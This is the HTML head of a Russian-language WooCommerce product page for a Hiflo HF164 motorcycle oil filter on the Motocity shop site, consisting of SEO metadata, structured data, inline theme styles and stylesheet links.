

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motocity.kz/product/maslyanye-filtry-hf164/
body_size: 29330
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta name="yandex-verification" content="8b371ec6cddc6ae9" />
<meta name="google-site-verification" content="gt9yhZnwiTT5v57nBaW4SrZNwa1Og-xdfAb_l0zDCQ0" />
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motocity.kz/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://motocity.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Купить Масляные фильтры (HF164) - Motocity</title>
	<meta name="description" content="Купите мотоциклы и квадроциклы в Астане в магазине Motocity. Широкий выбор высококачественных транспортных средств для экстрима и приключений. Погрузитесь в мир скорости и свободы!" />
	<link rel="canonical" href="https://motocity.kz/product/maslyanye-filtry-hf164/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить Масляные фильтры (HF164) - Motocity" />
	<meta property="og:description" content="Купите мотоциклы и квадроциклы в Астане в магазине Motocity. Широкий выбор высококачественных транспортных средств для экстрима и приключений. Погрузитесь в мир скорости и свободы!" />
	<meta property="og:url" content="https://motocity.kz/product/maslyanye-filtry-hf164/" />
	<meta property="og:site_name" content="moto-city" />
	<meta property="article:modified_time" content="2023-08-02T09:17:25+00:00" />
	<meta property="og:image" content="http://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://motocity.kz/product/maslyanye-filtry-hf164/","url":"https://motocity.kz/product/maslyanye-filtry-hf164/","name":"Купить Масляные фильтры (HF164) - Motocity","isPartOf":{"@id":"https://motocity.kz/#website"},"primaryImageOfPage":{"@id":"https://motocity.kz/product/maslyanye-filtry-hf164/#primaryimage"},"image":{"@id":"https://motocity.kz/product/maslyanye-filtry-hf164/#primaryimage"},"thumbnailUrl":"https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg","datePublished":"2023-06-16T08:54:19+00:00","dateModified":"2023-08-02T09:17:25+00:00","description":"Купите мотоциклы и квадроциклы в Астане в магазине Motocity. Широкий выбор высококачественных транспортных средств для экстрима и приключений. Погрузитесь в мир скорости и свободы!","breadcrumb":{"@id":"https://motocity.kz/product/maslyanye-filtry-hf164/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://motocity.kz/product/maslyanye-filtry-hf164/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://motocity.kz/product/maslyanye-filtry-hf164/#primaryimage","url":"https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg","contentUrl":"https://motocity.kz/wp-content/uploads/2023/06/hiflo_hf164_1.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://motocity.kz/product/maslyanye-filtry-hf164/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://motocity.kz/"},{"@type":"ListItem","position":2,"name":"Каталог","item":"https://motocity.kz/shop/"},{"@type":"ListItem","position":3,"name":"Масляные фильтры (HF164)"}]},{"@type":"WebSite","@id":"https://motocity.kz/#website","url":"https://motocity.kz/","name":"moto-city","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://motocity.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="moto-city &raquo; Лента" href="https://motocity.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="moto-city &raquo; Лента комментариев" href="https://motocity.kz/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://motocity.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://motocity.kz/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://motocity.kz/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://motocity.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://motocity.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://motocity.kz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://motocity.kz/wp-content/uploads/elementor/css/post-9.css?ver=1688988827' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://motocity.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motocity.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motocity.kz/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://motocity.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_486061-css' href='https://motocity.kz/wp-content/uploads/2023/09/xts-header_486061-1694087550.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.1.4' type='text/css' media='all' />
